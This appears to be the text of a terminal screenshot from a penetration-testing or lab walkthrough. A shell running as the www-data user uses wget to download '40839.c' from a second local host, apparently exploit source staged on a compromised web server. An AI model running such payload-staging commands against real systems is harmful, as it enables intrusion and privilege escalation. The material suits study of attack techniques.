 www-data@ubuntu:/tmp$
192.168.213.139> wget http://192.168.213.140/40839.c
www-data@ubuntu:/tmp$
192.168.213.139>
wget http://192.168.213.140/40839.c
--2022-07-18 08:43:46--  http://192.168.213.140/40839.c
Connecting to 192.168.213.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/x-csrc]
Saving to: `40839.c'
100%[======================================>] 5,006       --.-K/s   in 0s
2022-07-18 08:43:46 (41.1 MB/s) - `40839.c' saved [5006/5006]
www-data@ubuntu:/tmp$